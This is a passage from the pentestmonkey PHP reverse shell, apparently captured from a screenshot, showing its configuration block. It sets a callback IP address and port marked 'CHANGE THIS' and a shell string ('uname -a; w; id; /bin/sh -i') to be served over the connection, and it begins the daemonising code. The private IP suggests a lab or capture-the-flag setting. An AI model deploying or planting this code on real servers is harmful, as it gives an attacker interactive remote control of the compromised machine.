 41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.13.4.142';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise